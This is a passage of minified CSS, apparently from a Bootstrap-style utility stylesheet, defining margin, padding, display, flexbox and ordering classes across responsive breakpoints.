tom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.mr-0{margin-right:0!important}.mr-1{margin-right:.25rem!important}.mr-2{margin-right:.5rem!important}.mr-3{margin-right:1rem!important}.mr-4{margin-right:1.5rem!important}.mr-5{margin-right:3rem!important}.mr-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ml-0{margin-left:0!important}.ml-1{margin-left:.25rem!important}.ml-2{margin-left:.5rem!important}.ml-3{margin-left:1rem!important}.ml-4{margin-left:1.5rem!important}.ml-5{margin-left:3rem!important}.ml-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pr-0{padding-right:0!important}.pr-1{padding-right:.25rem!important}.pr-2{padding-right:.5rem!important}.pr-3{padding-right:1rem!important}.pr-4{padding-right:1.5rem!important}.pr-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.pl-0{padding-left:0!important}.pl-1{padding-left:.25rem!important}.pl-2{padding-left:.5rem!important}.pl-3{padding-left:1rem!important}.pl-4{padding-left:1.5rem!important}.pl-5{padding-left:3rem!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.mr-sm-0{margin-right:0!important}.mr-sm-1{margin-right:.25rem!important}.mr-sm-2{margin-right:.5rem!important}.mr-sm-3{margin-right:1rem!important}.mr-sm-4{margin-right:1.5rem!important}.mr-sm-5{margin-right:3rem!important}.mr-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ml-sm-0{margin-left:0!important}.ml-sm-1{margin-left:.25rem!important}.ml-sm-2{margin-left:.5rem!important}.ml-sm-3{margin-left:1rem!important}.ml-sm-4{margin-left:1.5rem!important}.ml-sm-5{margin-left:3rem!important}.ml-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pr-sm-0{padding-right:0!important}.pr-sm-1{padding-right:.25rem!important}.pr-sm-2{padding-right:.5rem!important}.pr-sm-3{padding-right:1rem!important}.pr-sm-4{padding-right:1.5rem!important}.pr-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.pl-sm-0{padding-left:0!important}.pl-sm-1{padding-left:.25rem!important}.pl-sm-2{padding-left:.5rem!important}.pl-sm-3{padding-left:1rem!important}.pl-sm-4{padding-left:1.5rem!important}.pl-sm-5{padding-left:3rem!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.mr-md-0{margin-right:0!important}.mr-md-1{margin-right:.25rem!important}.mr-md-2{margin-right:.5rem!important}.mr-md-3{margin-right:1rem!important}.mr-md-4{margin-right:1.5rem!important}.mr-md-5{margin-right:3rem!important}.mr-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ml-md-0{margin-left:0!important}.ml-md-1{margin-left:.25rem!important}.ml-md-2{margin-left:.5rem!important}.ml-md-3{margin-left:1rem!important}.ml-md-4{margin-left:1.5rem!important}.ml-md-5{margin-left:3rem!important}.ml-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pr-md-0{padding-right:0!important}.pr-md-1{padding-right:.25rem!important}.pr-md-2{padding-right:.5rem!important}.pr-md-3{padding-right:1rem!important}.pr-md-4{padding-right:1.5rem!important}.pr-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.pl-md-0{padding-left:0!important}.pl-md-1{padding-left:.25rem!important}.pl-md-2{padding-left:.5rem!important}.pl-md-3{padding-left:1rem!important}.pl-md-4{padding-left:1.5rem!important}.pl-md-5{padding-left:3rem!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.mr-lg-0{margin-right:0!important}.mr-lg-1{margin-right:.25rem!important}.mr-lg-2{margin-right:.5rem!important}.mr-lg-3{margin-right:1rem!important}.mr-lg-4{margin-right:1.5rem!important}.mr-lg-5{margin-right:3rem!important}.mr-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ml-lg-0{margin-left:0!important}.ml-lg-1{margin-left:.25rem!important}.ml-lg-2{margin-left:.5rem!important}.ml-lg-3{margin-left:1rem!important}.ml-lg-4{margin-left:1.5rem!important}.ml-lg-5{margin-left:3rem!important}.ml-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pr-lg-0{padding-right:0!important}.pr-lg-1{padding-right:.25rem!important}.pr-lg-2{padding-right:.5rem!important}.pr-lg-3{padding-right:1rem!important}.pr-lg-4{padding-right:1.5rem!important}.pr-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.pl-lg-0{padding-left:0!important}.pl-lg-1{padding-left:.25rem!important}.pl-lg-2{padding-left:.5rem!important}.pl-lg-3{padding-left:1rem!important}.pl-lg-4{padding-left:1.5rem!important}.pl-lg-5{padding-left:3rem!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.mr-xl-0{margin-right:0!important}.mr-xl-1{margin-right:.25rem!important}.mr-xl-2{margin-right:.5rem!important}.mr-xl-3{margin-right:1rem!important}.mr-xl-4{margin-right:1.5rem!important}.mr-xl-5{margin-right:3rem!important}.mr-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ml-xl-0{margin-left:0!important}.ml-xl-1{margin-left:.25rem!important}.ml-xl-2{margin-left:.5rem!important}.ml-xl-3{margin-left:1rem!important}.ml-xl-4{margin-left:1.5rem!important}.ml-xl-5{margin-left:3rem!important}.ml-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pr-xl-0{padding-right:0!important}.pr-xl-1{padding-right:.25rem!important}.pr-xl-2{padding-right:.5rem!important}.pr-xl-3{padding-right:1rem!important}.pr-xl-4{padding-right:1.5rem!important}.pr-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.pl-xl-0{padding-left:0!important}.pl-xl-1{padding-left:.25rem!important}.pl-xl-2{padding-left:.5rem!important}.pl-xl-3{padding-left:1rem!important}.pl-xl-4{padding-left:1.5rem!important}.pl-xl-5{padding-left:3rem!important}}@media (min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{